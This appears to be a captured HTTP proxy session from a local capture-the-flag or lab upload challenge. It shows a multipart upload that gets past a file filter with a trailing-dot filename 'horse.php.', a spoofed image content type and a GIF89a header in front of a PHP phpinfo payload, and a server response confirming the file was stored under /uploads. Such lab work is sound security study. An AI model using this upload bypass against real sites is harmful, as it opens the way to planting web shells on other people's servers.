 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:51129
3 Content-Length: 216
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="139", "Not;A-Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1:51129
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUWrBfxAJvmpKdsSG
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:51129/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryUWrBfxAJvmpKdsSG
23 Content-Disposition: form-data; name="jadeStele"; filename="horse.php."
24 Content-Type: image/jpeg
25
26 GIF89a
27 <?php phpinfo(); ?>
28 ------WebKitFormBoundaryUWrBfxAJvmpKdsSG--
29
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Sep 2025 13:11:30 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Length: 715
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=utf-8
10
11 <!DOCTYPE html>
12 <html lang="zh-CN">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
御神关结果
</title>
17 <link rel="stylesheet" href="style.css">
18 </head>
19 <body>
20 <div class="void-portal">
</div>
21 <div class="container">
22 <div class="result-container success">
23 <div class="result-title">
玉碑已接收
</div>
24 <pre>
玉碑碎片上传成功！守护大阵正在解析...
25
26 玉碑已存储于阵枢空间：/uploads/horse.php.
</pre>
27 <div class="footer">
28 <a href="index.php">
返回玉碑修复
</a>
29 </div>
30 </div>
31 </div>
32 </body>
33 </html>